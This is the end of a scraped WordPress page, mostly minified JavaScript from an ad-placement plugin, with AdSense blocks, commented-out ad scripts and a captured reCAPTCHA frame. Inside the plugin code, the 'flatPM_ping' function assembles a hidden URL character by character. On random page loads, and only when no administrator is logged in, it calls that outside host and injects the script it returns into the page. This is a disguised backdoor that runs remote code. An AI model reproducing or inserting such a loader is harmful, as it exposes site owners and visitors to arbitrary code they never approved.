Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"17271","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- camalady1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"7508492685\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"3000","ID":"17272","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8886792281514236\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- camalady12 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-8886792281514236\"\n     data-ad-slot=\"8249910470\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script> <script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- <script async src="//zfsfkp.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<script defer src="https://cdn.adlook.me/js/rlf.js"></script>
<script async src="//zfsfkp.com/mn9l17912/ilvpm003y/oln/786/vqu768kypc01r"></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<script defer src="https://cdn.adlook.me/js/rlf.js"></script>

<script type="text/javascript">
var utarget_rand = Math.floor(Math.random()*10000);
var utarget_cookie = document.cookie.indexOf("u_85d6e4dc46=")+1;
var utarget_script = document.createElement("script");
utarget_script.type = 'text/javascript';
utarget_script.async = true;
utarget_script.src = "https://utarget.ru/ranging/85d6e4dc46/js/?rand="+utarget_rand+"&cookie="+utarget_cookie;
document.body.appendChild(utarget_script);
</script> --> </body> </html><!-- WP Fastest Cache file was created in 0.409 seconds, on 13.12.2025 @ 01:27 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1rZdgVDwDqfB7-CQqOWV3A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768996699265');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>